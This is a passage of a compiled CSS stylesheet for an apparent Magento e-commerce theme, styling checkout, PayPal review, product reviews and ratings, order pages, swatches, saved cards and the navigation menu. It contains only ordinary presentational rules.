.multicheckout.success .orders-list .shipping-list .error-block .error-description {
  font-weight: 400;
}
.multicheckout.results .orders-succeed .orders-list,
.multicheckout.success .orders-succeed .orders-list {
  margin-top: 0;
}
.multicheckout.results .orders-succeed .orders-list .shipping-list .order-id,
.multicheckout.success .orders-succeed .orders-list .shipping-list .order-id {
  float: left;
}
.multicheckout.results .orders-succeed .orders-list .shipping-list .shipping-item,
.multicheckout.success .orders-succeed .orders-list .shipping-list .shipping-item {
  margin-left: 100px;
}
.multicheckout .title {
  margin-bottom: 30px;
}
.multicheckout .title strong {
  font-weight: 400;
}
.multicheckout .table-wrapper {
  margin-bottom: 0;
}
.multicheckout .table-wrapper .action.delete {
  display: inline-block;
}
.multicheckout .table-wrapper .col .qty {
  display: inline-block;
}
.multicheckout .table-wrapper .col.item .action.edit {
  font-weight: 400;
  margin-left: 10px;
}
.multicheckout:not(.address) .table-wrapper .product-item-name {
  margin: 0;
}
.multicheckout > .actions-toolbar {
  margin-top: 40px;
}
.multicheckout .actions-toolbar > .secondary {
  display: block;
}
.multicheckout .actions-toolbar > .secondary .action {
  margin-bottom: 25px;
}
.multicheckout .actions-toolbar > .secondary .action.back {
  display: block;
  margin-left: 0;
}
.multicheckout .actions-toolbar > .primary {
  margin-right: 10px;
}
.multicheckout .item-options {
  margin: 10px 0 0;
}
.multicheckout .block .methods-shipping .item-content .fieldset > .field:before {
  display: none;
}
.multicheckout .block .methods-shipping .item-content .fieldset > .field .control {
  display: inline-block;
}
.multicheckout .block-title,
.multicheckout .block-content .title {
  border-bottom: 1px solid #d1d1d1;
  padding-bottom: 10px;
}
.multicheckout .block-title strong,
.multicheckout .block-content .title strong {
  font-weight: 400;
}
.multicheckout .block-title strong span,
.multicheckout .block-content .title strong span {
  color: #a6a6a6;
}
.multicheckout .block-content .title {
  border-bottom: none;
  padding-bottom: 0;
}
.multicheckout.order-review .block-title > strong {
  font-size: 2.4rem;
}
.multicheckout.order-review .block-shipping .block-content:not(:last-child) {
  margin-bottom: 40px;
}
.multicheckout.order-review .error-description {
  color: #e02b27;
  font-weight: 400;
  margin-bottom: 10px;
  margin-top: -10px;
}
.multicheckout .box-title span {
  margin-right: 10px;
}
.multicheckout .box-title > .action {
  margin: 0;
}
.multicheckout .box-shipping-method .price {
  font-weight: 700;
}
.multicheckout .box-billing-method .fieldset {
  margin: 0;
}
.multicheckout .box-billing-method .fieldset .legend.box-title {
  margin: 0 0 5px;
}
.multicheckout .checkout-review .grand.totals {
  font-size: 2.1rem;
  margin-bottom: 40px;
}
.multicheckout .checkout-review .grand.totals .mark {
  font-weight: 400;
}
[class^='multishipping-'] .logo {
  margin-left: 0;
}
.multishipping-checkout-success .nav-sections {
  display: block;
}
.payment-method-content .pay-later-message {
  margin-bottom: 10px;
  margin-top: 10px;
}
.paypal.after:before {
  content: '- ' attr(data-label) ' -';
  display: block;
  margin: 5px 5px 10px;
  text-transform: uppercase;
}
.paypal.before:before {
  content: '- ' attr(data-label) ' -';
  display: block;
  margin: 10px 5px;
  text-align: center;
  text-transform: uppercase;
}
.paypal.acceptance {
  display: block;
  margin: 0 0 20px;
}
.paypal.acceptance img {
  max-width: 100%;
}
.box-tocart .paypal img,
.block-minicart .paypal img {
  display: block;
  margin: 0 auto;
}
.paypal-review .paypa-review-title > strong {
  font-weight: normal;
  line-height: 1.1;
  font-size: 2.4rem;
  margin-top: 0rem;
  margin-bottom: 1rem;
  display: inline-block;
}
.paypal-review .items-qty .item {
  white-space: nowrap;
}
.paypal-review .items-qty .title:after {
  content: ': ';
}
.paypal-review .paypal-review-title > strong {
  font-weight: normal;
  line-height: 1.1;
  font-size: 2.4rem;
  margin-top: 0rem;
  margin-bottom: 1rem;
  display: inline-block;
}
.paypal-review .actions-toolbar {
  margin-top: 10px;
}
.paypal-review .item-options dt {
  display: inline-block;
}
.paypal-review .item-options dt:after {
  content: ': ';
}
.paypal-review .item-options dd {
  margin: 0;
}
.paypal-review-discount {
  border-bottom: 1px solid #d1d1d1;
  margin: 20px 0;
}
.paypal-review-discount .block {
  margin-bottom: 0;
}
.paypal-review-discount .block .fieldset {
  padding: 10px 0 20px;
}
.fotorama-video-container:after {
  background: url('../Magento_ProductVideo/img/gallery-sprite.png') bottom right;
  bottom: 0;
  content: '';
  height: 100px;
  left: 0;
  margin: auto;
  position: absolute;
  right: 0;
  top: 12px;
  width: 100px;
}
.fotorama-video-container .magnify-lens {
  display: none !important;
}
.fotorama-video-container.video-unplayed:hover img {
  opacity: .6;
}
.fotorama-video-container.video-unplayed:hover:after {
  transform: scale(1.25);
}
.video-thumb-icon:after {
  background: url('../Magento_ProductVideo/img/gallery-sprite.png') bottom left;
  bottom: 0;
  content: '';
  height: 40px;
  left: 0;
  margin: auto;
  position: absolute;
  right: 0;
  top: 10px;
  width: 49px;
}
.product-video {
  bottom: 0;
  height: 75%;
  left: 0;
  margin: auto;
  position: absolute;
  right: 0;
  top: 0;
  width: 100%;
}
.product-video iframe {
  height: 100%;
  left: 0;
  position: absolute;
  top: 0;
  width: 100%;
  z-index: 9999;
}
.fotorama__stage__shaft:focus .fotorama__stage__frame.fotorama__active:after {
  bottom: 0;
  content: '';
  height: 100px;
  left: 0;
  margin: auto;
  position: absolute;
  right: 0;
  top: 12px;
  width: 100px;
}
.fotorama__product-video--loading:after {
  visibility: hidden;
}
@media only screen and (min-device-width: 320px) and (max-device-width: 780px) and (orientation: landscape) {
  .product-video {
    height: 100%;
    width: 81%;
  }
}
.data.switch .counter {
  color: #7d7d7d;
}
.data.switch .counter:before {
  content: '(';
}
.data.switch .counter:after {
  content: ')';
}
.rating-summary {
  overflow: hidden;
  white-space: nowrap;
}
.rating-summary .rating-result {
  width: 100px;
  display: inline-block;
  position: relative;
  vertical-align: middle;
}
.rating-summary .rating-result:before {
  left: 0;
  position: absolute;
  top: 0;
  width: 100%;
  z-index: 1;
  -webkit-font-smoothing: antialiased;
  color: #c7c7c7;
  font-family: 'icons-blank-theme';
  font-size: 28px;
  height: 28px;
  letter-spacing: -10px;
  line-height: 28px;
  content: '\e605' '\e605' '\e605' '\e605' '\e605';
  display: block;
  font-style: normal;
  font-weight: normal;
  speak: none;
}
.rating-summary .rating-result > span {
  display: block;
  overflow: hidden;
}
.rating-summary .rating-result > span:before {
  position: relative;
  z-index: 2;
  -webkit-font-smoothing: antialiased;
  color: #ff5501;
  font-family: 'icons-blank-theme';
  font-size: 28px;
  height: 28px;
  letter-spacing: -10px;
  line-height: 28px;
  content: '\e605' '\e605' '\e605' '\e605' '\e605';
  display: block;
  font-style: normal;
  font-weight: normal;
  speak: none;
}
.rating-summary .rating-result > span span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.rating-summary .rating-result {
  margin-left: -5px;
}
.product-reviews-summary .rating-summary .label,
.table-reviews .rating-summary .label {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.review-control-vote {
  overflow: hidden;
}
.review-control-vote:before {
  color: #c7c7c7;
  font-family: 'icons-blank-theme';
  font-size: 28px;
  height: 28px;
  letter-spacing: -10px;
  line-height: 28px;
  font-style: normal;
  font-weight: normal;
  speak: none;
  vertical-align: top;
  -webkit-font-smoothing: antialiased;
  content: '\e605' '\e605' '\e605' '\e605' '\e605';
  display: block;
  position: absolute;
  z-index: 1;
}
.review-control-vote input[type="radio"] {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.review-control-vote input[type="radio"]:hover + label:before,
.review-control-vote input[type="radio"]:checked + label:before {
  opacity: 1;
}
.review-control-vote label {
  cursor: pointer;
  display: block;
  position: absolute;
}
.review-control-vote label span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.review-control-vote label:before {
  color: #ff5501;
  font-family: 'icons-blank-theme';
  font-size: 28px;
  height: 28px;
  letter-spacing: -10px;
  line-height: 28px;
  font-style: normal;
  font-weight: normal;
  speak: none;
  vertical-align: top;
  -webkit-font-smoothing: antialiased;
  opacity: 0;
}
.review-control-vote label:hover:before {
  opacity: 1;
}
.review-control-vote label:hover ~ label:before {
  opacity: 0;
}
.review-control-vote .rating-5 {
  z-index: 2;
}
.review-control-vote .rating-5:before {
  content: '\e605' '\e605' '\e605' '\e605' '\e605';
}
.review-control-vote .rating-4 {
  z-index: 3;
}
.review-control-vote .rating-4:before {
  content: '\e605' '\e605' '\e605' '\e605';
}
.review-control-vote .rating-3 {
  z-index: 4;
}
.review-control-vote .rating-3:before {
  content: '\e605' '\e605' '\e605';
}
.review-control-vote .rating-2 {
  z-index: 5;
}
.review-control-vote .rating-2:before {
  content: '\e605' '\e605';
}
.review-control-vote .rating-1 {
  z-index: 6;
}
.review-control-vote .rating-1:before {
  content: '\e605';
}
.block.add.review {
  margin-bottom: 40px;
}
.block.add.review > .title {
  font-weight: normal;
  line-height: 1.1;
  font-size: 2.8rem;
  margin-top: 0rem;
  margin-bottom: 1rem;
}
.block.add.review .legend {
  font-weight: normal;
  line-height: 1.1;
  font-size: 2.4rem;
  margin-top: 0rem;
  margin-bottom: 1rem;
  margin: 0 0 20px;
}
.block.add.review .field.rating {
  display: table-row;
}
.block.add.review .field.rating .label {
  display: table-cell;
  padding: 5px 0;
  vertical-align: middle;
}
.block.add.review .field.rating .control {
  display: table-cell;
  vertical-align: top;
}
.block.reviews.list > .title {
  font-weight: normal;
  line-height: 1.1;
  font-size: 2.8rem;
  margin-top: 0rem;
  margin-bottom: 1rem;
}
.block.reviews.list .review.item {
  margin-bottom: 40px;
}
.block.reviews.list .review.title {
  font-weight: normal;
  line-height: 1.1;
  font-size: 2.4rem;
  margin-top: 0rem;
  margin-bottom: 1rem;
}
.data.table.reviews .rating-summary {
  margin-top: -4px;
}
.customer-review.view {
  margin-bottom: 20px;
}
.customer-review.view .review.title,
.customer-review.view .ratings-summary,
.customer-review.view .product-details {
  margin-bottom: 20px;
}
.product-reviews-summary {
  display: table;
  margin: 10px 0 12px;
}
.products.wrapper.list .product-reviews-summary {
  margin: 0 auto;
}
.product-reviews-summary.empty {
  margin-left: 0;
}
.product-reviews-summary .rating-summary {
  display: table-cell;
  left: -5px;
  position: relative;
  text-align: left;
  vertical-align: middle;
}
.product-reviews-summary .reviews-actions {
  display: table-cell;
  line-height: 28px;
  vertical-align: middle;
}
.product-reviews-summary .reviews-actions a {
  margin-right: 5px;
}
.customer-review .product-details {
  margin-bottom: 40px;
}
.customer-review .product-media {
  float: left;
  margin-right: 3%;
  max-width: 285px;
  width: 30%;
}
.customer-review .review-details .customer-review-rating {
  margin-bottom: 20px;
}
.customer-review .review-details .customer-review-rating .item {
  margin-bottom: 10px;
}
.customer-review .review-details .customer-review-rating .item:last-child {
  margin-bottom: 0;
}
.customer-review .review-details .review-title {
  font-weight: normal;
  line-height: 1.1;
  font-size: 2.4rem;
  margin-top: 0rem;
  margin-bottom: 1rem;
  font-weight: 600;
  margin-bottom: 20px;
}
.customer-review .review-details .review-content {
  margin-bottom: 20px;
}
.customer-review .product-reviews-summary .rating-summary,
.customer-review .product-reviews-summary .reviews-actions {
  display: block;
}
.review-field-ratings .nested {
  display: table;
}
.review-field-ratings .review-field-rating {
  display: table-row;
}
.review-field-ratings .review-field-rating .label,
.review-field-ratings .review-field-rating .control {
  display: table-cell;
  padding-bottom: 10px;
  vertical-align: top;
}
.review-field-ratings .review-field-rating .label {
  padding-right: 10px;
  padding-top: 6px;
}
.review-field-ratings .review-field-rating .control {
  padding-top: 2px;
}
.review-toolbar {
  border-top: 1px solid #c9c9c9;
  margin: 0 0 20px;
  text-align: center;
}
.review-toolbar:first-child {
  display: none;
}
.review-toolbar .pages {
  border-bottom: 1px solid #c9c9c9;
  display: block;
  padding: 20px 0;
  text-align: center;
}
.review-toolbar .limiter {
  display: none;
}
.review-add .block-title {
  display: none;
}
.review-form .action.submit.primary {
  background: #eeeeee;
  border: none;
  color: #333333;
}
.review-form .action.submit.primary:hover {
  background: #333333;
  color: #ffffff;
}
.fieldset .review-legend.legend {
  margin-bottom: 20px;
}
.fieldset .review-legend.legend strong {
  display: block;
  margin-left: 0;
}
.review-field-rating .control {
  margin-bottom: 48px;
  margin-top: 10px;
}
.review-list {
  margin-bottom: 30px;
}
.review-list .block-title strong {
  font-weight: normal;
  line-height: 1.1;
  font-size: 2.8rem;
  margin-top: 0rem;
  margin-bottom: 1rem;
}
.review-item {
  border-bottom: 1px solid #c9c9c9;
  margin: 0;
  padding: 20px 0;
}
.review-item:after {
  clear: both;
  content: '';
  display: table;
}
.review-item:last-child {
  border-width: 0;
}
.review-ratings {
  display: table;
  margin-bottom: 10px;
  max-width: 100%;
}
.review-author {
  display: inline;
}
.review-title {
  font-weight: normal;
  line-height: 1.1;
  font-size: 2.4rem;
  margin-top: 0rem;
  margin-bottom: 1rem;
  margin: 0 0 20px;
}
.review-content {
  margin-bottom: 20px;
}
.block-reward-info .reward-rates:not(:last-child),
.block-reward-info .reward-limit:not(:last-child),
.block-reward-info .reward-expiring:not(:last-child) {
  margin-bottom: 25px;
}
.block-reward-info .reward-rates .title,
.block-reward-info .reward-limit .title,
.block-reward-info .reward-expiring .title {
  display: inline-block;
  margin-bottom: 10px;
}
.form-create-return .field .control > span,
.form-create-return .field address {
  display: inline-block;
  padding-top: 6px;
}
.form-create-return .additional:first-child {
  margin-top: 0;
}
.form-create-return .additional .field:nth-last-child(2) {
  margin-bottom: 0;
}
.form-create-return .additional .field:last-child {
  margin-top: 20px;
}
.form-create-return .field.comment {
  margin-top: 55px;
}
.block-returns-comments .returns-comments dt,
.block-returns-comments .returns-comments dd {
  margin: 0;
}
.block-returns-comments .returns-comments dt {
  font-weight: 400;
}
.block-returns-comments .returns-comments dd {
  margin-bottom: 15px;
}
.block-returns-comments .returns-comments dd:last-child {
  margin-bottom: 0;
}
.block-returns-comments .fieldset {
  margin-bottom: 20px;
}
.magento-rma-returns-returns .page-title-wrapper .page-title,
.magento-rma-guest-returns .page-title-wrapper .page-title,
.magento-rma-returns-view .page-title-wrapper .page-title {
  margin-right: 25px;
}
.order-links {
  border-bottom: 1px solid #d1d1d1;
  margin-bottom: 10px;
}
.order-links .item {
  display: inline-block;
  margin-right: 20px;
}
.order-actions-toolbar .action {
  margin: 0 20px 0 0;
}
.order-details-items {
  border-bottom: 1px solid #d1d1d1;
  margin-bottom: 20px;
  padding-bottom: 10px;
}
.order-details-items .order-title > strong {
  font-weight: normal;
  line-height: 1.1;
  font-size: 2.4rem;
  margin-top: 0rem;
  margin-bottom: 1rem;
  display: inline-block;
}
.order-details-items .items-qty .item {
  white-space: nowrap;
}
.order-details-items .items-qty .title:after {
  content: ': ';
}
.order-details-items .table-order-items .product-item-name {
  margin-top: 0;
}
.order-details-items .table-order-items tbody + tbody {
  border-top: 1px solid #d1d1d1;
}
.order-details-items .item-options dt {
  margin: 0;
}
.order-details-items .item-options dd {
  margin: 0 0 15px;
}
.order-details-items .item-options.links dt {
  display: inline-block;
}
.order-details-items .item-options.links dt:after {
  content: ': ';
}
.order-details-items .item-options.links dd {
  margin: 0;
}
.order-pager-wrapper .toolbar-amount {
  padding-top: 3px;
}
.order-pager-wrapper .pages-items .item:first-child,
.order-pager-wrapper .pages-items .item:last-child {
  margin-right: 0;
}
.order-actions-toolbar {
  margin-bottom: 25px;
}
.order-actions-toolbar .action {
  margin-right: 30px;
}
.order-actions-toolbar .action.print {
  margin: 0;
}
.page-title-wrapper .order-date {
  margin: 0 0 20px;
}
.account .page-title-wrapper .page-title,
[class^='sales-guest-'] .page-title-wrapper .page-title,
.sales-guest-view .page-title-wrapper .page-title {
  margin-right: 25px;
}
.form-orders-search .field.email,
.form-orders-search .field.zip {
  margin-bottom: 0;
}
.block-reorder .product-item .checkbox {
  position: relative;
  top: 2px;
  vertical-align: baseline;
}
.block-reorder .product-item .field.item {
  display: inline-block;
}
.block-reorder .product-item-name {
  display: inline-block;
}
.block-reorder .actions-toolbar {
  margin: 17px 0;
  max-width: 178px;
}
.block-order-details-comments {
  margin: 0 0 40px;
}
.block-order-details-comments .comment-date {
  font-weight: 600;
}
.block-order-details-comments .comment-content {
  line-height: 1.6;
  margin: 0 0 20px;
}
.block-order-details-view .box-content .payment-method .title {
  font-weight: 400;
}
.block-order-details-view .box-content .payment-method .content {
  margin: 0;
}
.block-order-details-view .box-content .payment-method .content > strong {
  font-weight: 400;
}
.block-order-details-view .box-content .payment-method .content > strong:after {
  content: ': ';
}
.order-tracking {
  border-bottom: 1px solid #d1d1d1;
  margin: 0;
  padding: 20px 0;
}
.order-tracking .tracking-title {
  display: inline-block;
}
.order-tracking .tracking-content {
  display: inline-block;
  margin: 0 0 0 5px;
}
.opc-wrapper .form-discount {
  max-width: 500px;
}
.swatch-attribute-label {
  font-weight: 700;
  position: relative;
}
.swatch-attribute-label.required {
  padding-right: 10px;
}
.swatch-attribute-label[data-required='1']:after {
  color: #e02b27;
  content: '*';
  font-size: 14px;
  font-weight: 700;
  position: absolute;
  right: -11px;
  top: -2px;
}
.swatch-attribute-selected-option {
  color: #646464;
  padding-left: 17px;
}
.swatch-attribute-options {
  margin: 10px 0;
}
.swatch-attribute-options:focus {
  box-shadow: none;
}
.swatch-attribute-options .swatch-option-tooltip-layered .title {
  color: #282828;
  bottom: -5px;
  height: 20px;
  left: 0;
  margin-bottom: 10px;
  position: absolute;
  text-align: center;
  width: 100%;
}
.swatch-attribute.size .swatch-option,
.swatch-attribute.manufacturer .swatch-option {
  background: #f0f0f0;
  color: #949494;
}
.swatch-attribute.size .swatch-option.selected,
.swatch-attribute.manufacturer .swatch-option.selected {
  background: #ffffff;
  border: 1px solid #ffffff;
  color: #000000;
}
.swatch-option {
  border: 1px solid #dadada;
  cursor: pointer;
  float: left;
  height: 20px;
  margin: 0 10px 5px 0;
  max-width: 100%;
  min-width: 30px;
  overflow: hidden;
  padding: 1px 2px;
  position: relative;
  text-align: center;
  text-overflow: ellipsis;
}
.swatch-option:focus {
  box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.075), 0 0 5px rgba(81, 167, 232, 0.5);
}
.swatch-option.text {
  background: #f0f0f0;
  color: #686868;
  font-size: 12px;
  font-weight: 700;
  line-height: 20px;
  margin-right: 7px;
  min-width: 22px;
  padding: 4px 8px;
}
.swatch-option.text.selected {
  background-color: #ffffff;
}
.swatch-option.selected {
  outline: 2px solid #ff5501;
  border: 1px solid #ffffff;
  color: #333333;
}
.swatch-option:not(.disabled):hover {
  border: 1px solid #ffffff;
  color: #333333;
  outline: 1px solid #999999;
}
.swatch-option.image:not(.disabled):hover,
.swatch-option.color:not(.disabled):hover {
  border: 1px solid #ffffff;
  outline: 2px solid #c34000;
}
.swatch-option.disabled {
  box-shadow: unset;
  cursor: default;
  pointer-events: none;
}
.swatch-option.disabled:after {
  background: linear-gradient(to left top, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, 0) 42%, #ffffff 43%, #ffffff 46%, #ff5216 47%, #ff5216 53%, #ffffff 54%, #ffffff 57%, rgba(255, 255, 255, 0) 58%, rgba(255, 255, 255, 0) 100%);
  background: -moz-linear-gradient(to left top, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, 0) 42%, #ffffff 43%, #ffffff 46%, #ff5216 47%, #ff5216 53%, #ffffff 54%, #ffffff 57%, rgba(255, 255, 255, 0) 58%, rgba(255, 255, 255, 0) 100%);
  background: -ms-linear-gradient(to left top, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, 0) 42%, #ffffff 43%, #ffffff 46%, #ff5216 47%, #ff5216 53%, #ffffff 54%, #ffffff 57%, rgba(255, 255, 255, 0) 58%, rgba(255, 255, 255, 0) 100%);
  background: -o-linear-gradient(to left top, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, 0) 42%, #ffffff 43%, #ffffff 46%, #ff5216 47%, #ff5216 53%, #ffffff 54%, #ffffff 57%, rgba(255, 255, 255, 0) 58%, rgba(255, 255, 255, 0) 100%);
  background: -webkit-gradient(linear, left top, right bottom, color-stop(0%, rgba(255, 255, 255, 0)), color-stop(42%, rgba(255, 255, 255, 0)), color-stop(43%, #ffffff), color-stop(46%, #ffffff), color-stop(47%, #ff5216), color-stop(53%, #ff5216), color-stop(54%, #ffffff), color-stop(57%, #ffffff), color-stop(58%, rgba(255, 255, 255, 0)), color-stop(100%, rgba(255, 255, 255, 0)));
  background: -webkit-linear-gradient(to left top, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, 0) 42%, #ffffff 43%, #ffffff 46%, #ff5216 47%, #ff5216 53%, #ffffff 54%, #ffffff 57%, rgba(255, 255, 255, 0) 58%, rgba(255, 255, 255, 0) 100%);
  bottom: 0;
  content: '';
  filter: 'progid:DXImageTransform.Microsoft.gradient(startColorstr=#00ffffff, endColorstr=#00ffffff, GradientType=1)';
  left: 0;
  position: absolute;
  right: 0;
  top: 0;
}
.swatch-option-disabled {
  border: 0;
  cursor: default;
  outline: none !important;
}
.swatch-option-disabled:after {
  -webkit-transform: rotate(-30deg);
  -ms-transform: rotate(-30deg);
  transform: rotate(-30deg);
  background: #e02b27;
  content: '';
  height: 2px;
  left: -4px;
  position: absolute;
  top: 10px;
  width: 42px;
  z-index: 995;
}
.swatch-option-loading {
  content: url('../images/loader-2.gif');
}
.swatch-option-tooltip {
  border: 1px solid #dadada;
  color: #949494;
  background: #ffffff;
  display: none;
  max-height: 100%;
  min-height: 20px;
  min-width: 20px;
  padding: 5px;
  position: absolute;
  text-align: center;
  z-index: 999;
}
.swatch-option-tooltip .corner,
.swatch-option-tooltip-layered .corner {
  bottom: 0;
  height: 8px;
  left: 40%;
  position: absolute;
}
.swatch-option-tooltip .corner:before,
.swatch-option-tooltip-layered .corner:before,
.swatch-option-tooltip .corner:after,
.swatch-option-tooltip-layered .corner:after {
  border-style: solid;
  content: '';
  font-size: 1px;
  height: 0;
  position: relative;
  width: 0;
}
.swatch-option-tooltip .corner:before,
.swatch-option-tooltip-layered .corner:before {
  border-color: #adadad transparent transparent transparent;
  border-width: 8px 8.5px 0 8.5px;
  left: 0;
  top: 2px;
}
.swatch-option-tooltip .corner:after,
.swatch-option-tooltip-layered .corner:after {
  border-color: #ffffff transparent transparent transparent;
  border-width: 7px 7.5px 0 7.5px;
  left: -15px;
  top: 1px;
}
.swatch-option-tooltip .image,
.swatch-option-tooltip-layered .image {
  display: block;
  height: 130px;
  margin: 0 auto;
  width: 130px;
}
.swatch-option-tooltip-layered {
  background: #ffffff;
  border: 1px solid #dadada;
  color: #949494;
  display: none;
  left: -47px;
  position: absolute;
  width: 140px;
  z-index: 999;
}
.swatch-option-tooltip .title {
  color: #282828;
  display: block;
  max-height: 200px;
  min-height: 20px;
  overflow: hidden;
  text-align: center;
}
.swatch-option-link-layered {
  margin: 0 !important;
  padding: 0 !important;
  position: relative;
}
.swatch-option-link-layered:focus > div {
  box-shadow: 0 0 3px 1px rgba(81, 167, 232, 0.5);
}
.swatch-option-link-layered:hover > .swatch-option-tooltip-layered {
  display: block;
}
.swatch-opt {
  margin: 20px 0;
}
.swatch-opt-listing {
  margin-bottom: 10px;
}
.swatch-more {
  display: inline-block;
  margin: 2px 0;
  padding: 2px;
  position: static;
}
.swatch-visual-tooltip-layered {
  height: 160px;
  top: -170px;
}
.swatch-textual-tooltip-layered {
  height: 30px;
  top: -40px;
}
.swatch-input {
  left: -1000px;
  position: absolute;
  visibility: hidden;
}
.clearfix:after {
  clear: both;
  content: '';
  display: block;
  height: 0;
  visibility: hidden;
}
.my-credit-cards .status {
  font-style: italic;
}
.my-credit-cards .action.delete {
  background-image: none;
  -moz-box-sizing: content-box;
  box-shadow: none;
  line-height: inherit;
  text-shadow: none;
  font-weight: 400;
  line-height: 1.42857143;
  margin: 0;
  padding: 0;
  color: #aaaaaa;
  text-decoration: none;
  background: none;
  border: 0;
  display: inline;
}
.my-credit-cards .action.delete:focus,
.my-credit-cards .action.delete:active {
  background: none;
  border: none;
}
.my-credit-cards .action.delete:hover {
  background: none;
  border: none;
}
.my-credit-cards .action.delete.disabled,
.my-credit-cards .action.delete[disabled],
fieldset[disabled] .my-credit-cards .action.delete {
  pointer-events: none;
  opacity: 0.5;
}
.my-credit-cards .action.delete:hover {
  color: #5bd2ec;
}
.my-credit-cards .action.delete:hover,
.my-credit-cards .action.delete:active,
.my-credit-cards .action.delete:focus {
  background: none;
  border: 0;
}
.my-credit-cards .action.delete.disabled,
.my-credit-cards .action.delete[disabled],
fieldset[disabled] .my-credit-cards .action.delete {
  color: #aaaaaa;
  opacity: 0.5;
  cursor: default;
  pointer-events: none;
  text-decoration: underline;
}
.my-credit-cards-popup .modal-footer {
  text-align: right;
}
.my-credit-cards-popup .action.secondary {
  background-image: none;
  -moz-box-sizing: content-box;
  box-shadow: none;
  line-height: inherit;
  text-shadow: none;
  font-weight: 400;
  line-height: 1.42857143;
  margin: 0;
  padding: 0;
  color: #aaaaaa;
  text-decoration: none;
  background: none;
  border: 0;
  display: inline;
  margin-right: 20px;
}
.my-credit-cards-popup .action.secondary:focus,
.my-credit-cards-popup .action.secondary:active {
  background: none;
  border: none;
}
.my-credit-cards-popup .action.secondary:hover {
  background: none;
  border: none;
}
.my-credit-cards-popup .action.secondary.disabled,
.my-credit-cards-popup .action.secondary[disabled],
fieldset[disabled] .my-credit-cards-popup .action.secondary {
  pointer-events: none;
  opacity: 0.5;
}
.my-credit-cards-popup .action.secondary:hover {
  color: #5bd2ec;
}
.my-credit-cards-popup .action.secondary:hover,
.my-credit-cards-popup .action.secondary:active,
.my-credit-cards-popup .action.secondary:focus {
  background: none;
  border: 0;
}
.my-credit-cards-popup .action.secondary.disabled,
.my-credit-cards-popup .action.secondary[disabled],
fieldset[disabled] .my-credit-cards-popup .action.secondary {
  color: #aaaaaa;
  opacity: 0.5;
  cursor: default;
  pointer-events: none;
  text-decoration: underline;
}
.minilist .weee {
  display: table-row;
  font-size: 1.1rem;
}
.minilist .weee:before {
  display: none;
}
.price-container.weee:before {
  display: none;
}
.brand-name {
  font-family: Verdana, Arial, Helvetica, sans-serif;
  font-size: 22px;
  line-height: 18px;
  text-align: center;
}
.brand-name-wrapper {
  display: table;
  min-height: 36px;
  /* Two lines of text */
  margin: 0 auto;
}
.brand-name-wrapper .brand-name {
  display: table-cell;
  vertical-align: middle;
}
.box-brand {
  margin-bottom: 20px;
}
.box-brand a {
  margin: 0 auto;
  display: block;
}
.box-brand img {
  margin: 0 auto;
  display: block;
}
.product-secondary-column .box-brand .attribute {
  font-size: 1.25em;
  /*15px*/
  line-height: 1.2em;
  /*18px*/
  font-weight: bold;
  text-align: center;
  margin: 10px 0;
}
.brand-slider .item {
  padding-bottom: 20px;
  padding-top: 20px;
  text-align: center;
}
.brand-slider .item a {
  display: block;
}
.brand-slider .owl-item.loading {
  min-height: 60px;
}
/**
 * Category navigation menu
 *
 * .navi.nav-regular            - regular horizontal menu
 * .navi.nav-regular.nav-vert   - regular vertical menu
 * .navi.nav-mobile             - mobile menu accordion
 *
 * .nav-item                    - item
 * .nav-item.parent             - item, parent of subcategories
 * .nav-item.nav-item--parent   - item, parent of subcategories, has a dropdown
 *
 */
/* Common elements %%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%% */
/* Category blocks
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
*/
.nav-block {
  margin-top: 1%;
  margin-bottom: 1%;
}
.nav-block--center {
  margin-top: 1%;
  margin-bottom: 1%;
}
/* Section line (separator) is lighter than other lines
-------------------------------------------------------------- */
.nav-block .section-line {
  border-color: #eee;
}
/* Deprecated: custom static block block_header_nav_dropdown displayed as a dropdown
-------------------------------------------------------------- */
.navi .nav-custom-link .header-nav-dropdown-wrapper .heading {
  margin: 10px 0;
}
/* Menu triggers.
   Styles shared by vertical menu trigger and mobile menu trigger.
   Styles similar to 1st-level links from the standard menu.
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
*/
.menu-trigger {
  display: block;
  cursor: pointer;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
}
.menu-trigger.active .menu-trigger-inner {
  z-index: 4;
  /* One level above the top menu */
  position: relative;
}
/* Mobile menu icon */
.menu-trigger .trigger-icon {
  display: inline-block;
  vertical-align: middle;
  width: 20px;
  margin: 0 4px 0 15px;
}
.menu-trigger .trigger-icon .line {
  display: block;
  background-color: #fff;
  height: 3px;
  margin-bottom: 2px;
}
.menu-trigger .label {
  margin-right: 10px;
}
/* Caret
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
*/
/* Only items with dropdown display the caret */
.nav-regular .caret {
  display: none;
}
.nav-regular .nav-item--parent > a .caret {
  display: inline-block;
}
/* Caret inside dropdowns - right side caret */
.nav-regular .nav-panel a .caret {
  margin-left: 5px;
  opacity: 0.2;
}
.nav-regular .nav-panel a:hover .caret {
  opacity: 1;
}
/* Sticky logo
